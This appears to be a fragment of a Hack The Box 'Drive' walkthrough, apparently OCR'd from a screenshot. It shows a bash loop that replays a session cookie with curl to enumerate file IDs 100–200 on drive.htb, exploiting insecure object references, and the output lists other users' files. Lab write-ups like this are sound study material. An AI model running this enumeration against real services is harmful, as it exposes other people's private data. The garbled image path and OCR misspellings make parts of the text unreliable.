 192.168.1.12
10.10.14.125
10.10.11.235 - Drive
❯ for i in $(seq 100 200); do echo "[+] File $i content --> "; curl -s -X GET http://drive.htb/$i/getFileDetail/ --cookie 'sessi
onid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal Server" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<
br>'; done
[+] File 100 content -->
Welcome to Doodle Give files shaing platfom!
[+] File 101 content -->
[+] File 102 content -->
[+] File 103 content -->
[+] File 104 content -->
[+] File 105 content -->
[+] File 106 content -->
[+] File 107 content -->
[+] File 108 content -->
[+] File 109 content -->
[+] File 110 content -->
[+] File 111 content -->
[+] File 112 content -->
oloy was hee
[+] File 113 content -->
pint(&quot;Hello&quot;)
[+] File 114 content -->
hello wold
[+] File 115 content -->
VPN - root's tasks
Reconnaissance - Enumeration